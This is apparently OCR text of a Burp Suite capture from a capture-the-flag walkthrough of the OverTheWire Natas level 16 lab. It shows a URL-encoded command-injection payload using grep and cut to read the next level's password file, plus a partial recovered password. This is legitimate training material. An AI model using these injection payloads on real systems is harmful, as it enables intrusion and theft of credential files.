 Request
Pretty Raw \n Actions
1 GET /?needle=
%5E.%5C%7B%24%28grep+-c+%5E8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw+%2Fetc%2Fnatas_webpass%2Fnatas17%29%5C%7D%
24&submit=Search HTTP/1.1
2 Host: natas16.natas.labs.overthewire.org
3 Authorization: Basic
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer:
http://natas16.natas.labs.overthewire.org/?needle=%5E.%5C%7B%24%28cut+-c+11+%2Fetc%2Fnatas_webpass%2Fn
atas17%29%5C%7D%24&submit=Search
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: __utma=176859643.1067235025.1622806218.1622806218.1622806218.1; __utmc=176859643; __utmz=
176859643.1622806218.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
11 Connection: close
12
13
^.\{$(grep -c ^8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw /etc/natas_webpass/natas17)\}$
Press 'F2' for focus
Response
Pretty Raw Render \n Actions
22
23 For security reasons, we now filter even more on certain characters<br/>
name=needle>
<input type=submit name=submit value=Search>
<br>
<br>
26 </form>
27
28
29 Output:
30 <pre>
31 B
32 C
33 D
34 E
35 F
36 G
37 H
38 I
39 K
40 N
41 O
42 P
43 S
44 T
45 U
46 V
Now we have our last charcter 'w' and we
are done